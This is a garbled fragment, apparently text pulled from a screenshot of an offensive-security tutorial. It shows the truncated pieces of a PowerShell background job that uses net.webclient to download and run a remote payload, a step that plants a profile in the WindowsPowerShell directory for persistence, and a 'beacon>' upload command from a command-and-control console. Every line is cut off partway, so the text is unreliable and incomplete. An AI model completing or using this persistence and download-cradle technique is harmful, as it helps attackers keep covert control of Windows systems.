
$_ = Start-Job -ScriptB
net.webclient).download
>") }

```

Then upload the profile
WindowsPowerShell direc
```

beacon> upload C:\Scrat
ls

```
